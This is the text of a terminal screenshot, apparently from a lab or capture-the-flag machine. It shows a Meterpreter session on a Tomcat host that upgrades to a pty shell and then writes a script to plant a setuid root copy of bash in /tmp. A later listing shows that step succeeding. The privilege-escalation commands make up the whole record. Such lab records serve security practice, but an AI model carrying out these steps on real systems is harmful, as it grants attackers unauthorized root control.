 Shell No. 1
File Actions Edit View Help
meterpreter > shell
Process 1 created.
Channel 5 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat@ubuntu:/home/jack$ echo 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' > id.sh
<cho 'cp /bin/bash /tmp/bash && chmod +s /tmp/bash' > id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
tomcat@ubuntu:/home/jack$ ls -l /tmp
ls -l /tmp
total 12
drwxr-x--- 2 tomcat tomcat 4096 Mar 23 11:39 hsperfdata_tomcat
drwx------ 3 root   root   4096 Mar 23 09:27 systemd-private-bf985fc2a0644cd19ffd83a40e148448-systemd-timesyncd.service-4zi3Xg
drwxrwxrwt 2 root   root   4096 Mar 23 09:27 VMwareDnD
tomcat@ubuntu:/home/jack$ ls -l /tmp
ls -l /tmp
total 1028
-rwsr-sr-x 1 root   root   1037528 Mar 23 11:46 bash
drwxr-x--- 2 tomcat tomcat    4096 Mar 23 11:39 hsperfdata_tomcat
drwx------ 3 root   root      4096 Mar 23 09:27 systemd-private-bf985fc2a0644cd19ffd83a40e148448-systemd-timesyncd.service-4zi3Xg
drwxrwxrwt 2 root   root      4096 Mar 23 09:27 VMwareDnD
tomcat@ubuntu:/home/jack$